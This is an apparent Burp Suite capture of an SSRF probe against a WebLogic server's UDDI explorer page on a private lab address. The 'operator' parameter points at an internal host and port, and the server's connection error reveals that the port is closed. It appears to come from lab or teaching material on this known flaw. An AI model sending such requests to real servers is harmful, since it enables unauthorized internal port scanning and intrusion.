 Send
Cancel
<
>
Target: http://192.168.0.80:7001
?
Request
Raw
Params
Headers
Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Origin: http://192.168.0.80:7001
Connection: close
Referer: http://192.168.0.80:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.co
m/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquir
e/uddi!XMethods|;
JSESSIONID=zP3Jg7bTGr25JyTq6GTVNBzT6XnH2DKzvXsGWbGLvtkL1vvzQThC!831830
754;
ADMINCONSOLESESSION=nn3dg6SKTTQj2jhZhZyvy0xvyChnC3pqfQrGk1FZbTGBp539
SYft!831830754
Upgrade-Insecure-Requests: 1
operator=http://192.168.0.80:1234&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but
could not connect over HTTP to server: &#39;192.168.0.80&#39;, port: &#39;1234&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
?
<
+
>
occ
1 match
Done
10,698 bytes | 1,421 millis